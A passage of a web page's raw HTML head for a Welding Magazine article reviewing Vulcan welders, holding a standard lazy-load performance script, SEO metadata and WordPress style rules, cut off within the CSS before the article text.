

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://weldingmagazine.com/best-vulcan-welders-review/
body_size: 40305
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>
    <title>Top 4 Best Vulcan Welders Review; Your Ultimate Welder</title><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%7CSource%20Sans%20Pro%3A400%2C600%2C700%7COpen%20Sans%3A300%2C400%2C600%2C700%7CRoboto%20Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C600&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%7CSource%20Sans%20Pro%3A400%2C600%2C700%7COpen%20Sans%3A300%2C400%2C600%2C700%7CRoboto%20Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C600&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%7CSource%20Sans%20Pro%3A400%2C600%2C700%7COpen%20Sans%3A300%2C400%2C600%2C700%7CRoboto%20Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C600&#038;display=swap" /></noscript><link rel="preload" data-rocket-preload as="image" href="https://confessionsofanewoldhomeowner.com/wp-content/uploads/2020/02/4.jpg" fetchpriority="high">
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://weldingmagazine.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Vulcan-Welders-Review...jpg" /><link rel="icon" type="image/png" href="https://weldingmagazine.com/wp-content/uploads/2020/03/welding-magazine-favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Best Vulcan welders review; Read this article to get details of why Vulcan Welders are so good and some ideas to try. Click here for more...." />
	<link rel="canonical" href="https://weldingmagazine.com/best-vulcan-welders-review/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Top 4 Best Vulcan Welders Review; Your Ultimate Welder" />
	<meta property="og:description" content="Best Vulcan welders review; Read this article to get details of why Vulcan Welders are so good and some ideas to try. Click here for more...." />
	<meta property="og:url" content="https://weldingmagazine.com/best-vulcan-welders-review/" />
	<meta property="og:site_name" content="Welding Magazine" />
	<meta property="article:published_time" content="2022-03-30T16:00:13+00:00" />
	<meta property="og:image" content="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Vulcan-Welders-Review...jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="David Huner" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="David Huner" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="19 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://weldingmagazine.com/best-vulcan-welders-review/#article","isPartOf":{"@id":"https://weldingmagazine.com/best-vulcan-welders-review/"},"author":{"name":"David Huner","@id":"https://weldingmagazine.com/#/schema/person/ac5600e3f254625ac79f18a73b6106cf"},"headline":"Top 4 Best Vulcan Welders Review; Your Ultimate Welder","datePublished":"2022-03-30T16:00:13+00:00","mainEntityOfPage":{"@id":"https://weldingmagazine.com/best-vulcan-welders-review/"},"wordCount":4004,"commentCount":0,"publisher":{"@id":"https://weldingmagazine.com/#organization"},"image":{"@id":"https://weldingmagazine.com/best-vulcan-welders-review/#primaryimage"},"thumbnailUrl":"https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Vulcan-Welders-Review...jpg","articleSection":["Buying Guides","Reviews"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://weldingmagazine.com/best-vulcan-welders-review/#respond"]}]},{"@type":"WebPage","@id":"https://weldingmagazine.com/best-vulcan-welders-review/","url":"https://weldingmagazine.com/best-vulcan-welders-review/","name":"Top 4 Best Vulcan Welders Review; Your Ultimate Welder","isPartOf":{"@id":"https://weldingmagazine.com/#website"},"primaryImageOfPage":{"@id":"https://weldingmagazine.com/best-vulcan-welders-review/#primaryimage"},"image":{"@id":"https://weldingmagazine.com/best-vulcan-welders-review/#primaryimage"},"thumbnailUrl":"https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Vulcan-Welders-Review...jpg","datePublished":"2022-03-30T16:00:13+00:00","description":"Best Vulcan welders review; Read this article to get details of why Vulcan Welders are so good and some ideas to try. Click here for more....","breadcrumb":{"@id":"https://weldingmagazine.com/best-vulcan-welders-review/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://weldingmagazine.com/best-vulcan-welders-review/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://weldingmagazine.com/best-vulcan-welders-review/#primaryimage","url":"https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Vulcan-Welders-Review...jpg","contentUrl":"https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Vulcan-Welders-Review...jpg","width":900,"height":600,"caption":"Best Vulcan Welders Review.."},{"@type":"BreadcrumbList","@id":"https://weldingmagazine.com/best-vulcan-welders-review/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://weldingmagazine.com/"},{"@type":"ListItem","position":2,"name":"Top 4 Best Vulcan Welders Review; Your Ultimate Welder"}]},{"@type":"WebSite","@id":"https://weldingmagazine.com/#website","url":"https://weldingmagazine.com/","name":"Confession Of A New Old Home Owner","description":"Explore Everything About Welding","publisher":{"@id":"https://weldingmagazine.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://weldingmagazine.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://weldingmagazine.com/#organization","name":"Confession Of A New Old Home Owner","url":"https://weldingmagazine.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://weldingmagazine.com/#/schema/logo/image/","url":"","contentUrl":"","caption":"Confession Of A New Old Home Owner"},"image":{"@id":"https://weldingmagazine.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://weldingmagazine.com/#/schema/person/ac5600e3f254625ac79f18a73b6106cf","name":"David Huner","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://weldingmagazine.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/90b8f1d6bd3ed865856cbd977f69f110713781cb3571706ec1c074af3cd9b72e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/90b8f1d6bd3ed865856cbd977f69f110713781cb3571706ec1c074af3cd9b72e?s=96&d=mm&r=g","caption":"David Huner"},"description":"Hello, My name is David Huner. I have been doing practical welding work for years. Now I feel it is time to share what I have learned (good and not-so-good experiences) all these years. Of course, there were good times and bad times. Anyway, my ultimate goal is to grow this website into one of the highly sought after and best online communities for welders. It would be a platform where everyone (welders the world over) can share their ideas, tricks, findings, thoughts, questions, and answers.  Keep Reading to know more about me.","url":"https://weldingmagazine.com/author/author-homeowner/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Welding Magazine &raquo; Feed" href="https://weldingmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Welding Magazine &raquo; Comments Feed" href="https://weldingmagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Welding Magazine &raquo; Top 4 Best Vulcan Welders Review; Your Ultimate Welder Comments Feed" href="https://weldingmagazine.com/best-vulcan-welders-review/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://weldingmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweldingmagazine.com%2Fbest-vulcan-welders-review%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://weldingmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweldingmagazine.com%2Fbest-vulcan-welders-review%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) 